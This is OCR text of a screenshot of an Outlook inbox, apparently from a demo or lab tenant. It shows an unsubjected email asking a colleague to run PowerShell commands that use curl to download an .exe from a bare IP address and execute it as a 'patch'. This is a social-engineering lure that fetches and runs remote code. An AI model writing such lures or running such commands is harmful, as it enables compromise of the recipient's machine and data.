 File Home Send / Receive
New Email Delete
Favorites
Inbox 114603
Sent Items
School
admin@bestforyouorganic....
Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
angel.brown@bestforyouorganic....
Search Folders
SharePoint Lists
Untitled - Message
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find
(no subject)
AB
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe